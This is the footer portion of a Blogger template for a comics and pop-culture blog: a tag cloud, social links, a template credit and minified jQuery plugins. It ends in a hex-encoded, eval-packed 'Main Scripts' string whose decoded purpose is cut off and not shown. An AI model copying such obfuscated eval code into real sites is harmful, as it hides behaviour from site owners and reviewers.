<a dir='ltr' href='http://www.thefifth.world/search/label/Whip'>Whip</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/White%20Ash'>White Ash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/whitewashing'>whitewashing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Wild%20Cards'>Wild Cards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Wildstorm'>Wildstorm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Will%20Smith'>Will Smith</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Willem%20Dafoe'>Willem Dafoe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/William%20Moulton%20Marston'>William Moulton Marston</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Win%20Mortimer'>Win Mortimer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Wonder%20Woman'>Wonder Woman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/world%20building'>world building</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/World%20War%20III'>World War III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/World%27s%20Finest'>World&#39;s Finest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/worldbuilding'>worldbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/WW84'>WW84</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/X-Men'>X-Men</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/YA'>YA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Year%20in%20Review'>Year in Review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/YouNeek'>YouNeek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Young%20Adult'>Young Adult</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Young%20Justice'>Young Justice</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/youtube'>youtube</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Zach%20Snyder'>Zach Snyder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Zach%20Weinersmith'>Zach Weinersmith</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Zatara'>Zatara</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<br/>
<img src=""/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/9110935719072850232?origin\x3dhttp://www.thefifth.world',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x